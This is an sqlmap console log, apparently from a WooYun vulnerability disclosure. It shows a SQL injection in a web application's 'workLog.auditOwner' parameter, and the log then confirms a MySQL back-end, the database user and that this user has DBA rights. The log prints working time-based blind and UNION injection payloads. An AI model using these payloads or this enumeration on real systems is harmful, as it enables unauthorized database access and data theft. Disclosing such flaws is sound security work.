 {1.0.3.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 19:38:22
[19:38:22] [INFO] parsing HTTP request from '1.txt'
[19:38:22] [WARNING] provided value for parameter 'workLog.auditOwner' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:38:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: workLog.auditOwner (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: workLog.sourceType=customer&workLog.sourceId=cus00050&workLog.auditOwner='
) AND (SELECT * FROM (SELECT(SLEEP(5)))rpkA) AND ('cWAu'='cWAu&workLog.workHourType=31
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: workLog.sourceType=customer&workLog.sourceId=cus00050&workLog.auditOwner='
) UNION ALL SELECT CONCAT(0x716b717871,0x634c4f6f79504a796550714456436e4b65437042677457
5a447950566755444942695659445555​45,0x716b6b6a71),NULL-- -&workLog.workHourType=31
---
[19:38:23] [INFO] testing MySQL
[19:38:23] [INFO] confirming MySQL
[19:38:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:38:23] [INFO] fetching current user
current user:    'sboss@%'
[19:38:23] [INFO] fetching current database
current database:    'mobile'
[19:38:23] [INFO] testing if current user is DBA
[19:38:23] [INFO] fetching current user
current user is DBA:    True
[19:38:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/218.249
www.wooyun.org